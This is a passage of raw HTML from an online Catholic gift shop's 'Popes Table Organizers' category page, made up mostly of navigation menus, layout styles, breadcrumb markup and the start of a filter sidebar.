                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="THB">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/home-decor/"
                       
                    >
                        <span>Home Decor</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/table-organizers-1/"
                       
                    >
                        <span>Table Organizers</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/popes-table-organizers/"
                       aria-current="page"
                    >
                        <span>Popes Table Organizers</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/home-decor/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/table-organizers-1/",
                "name": "Table Organizers"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/popes-table-organizers/",
                "name": "Popes Table Organizers"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Popes Table Organizers</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
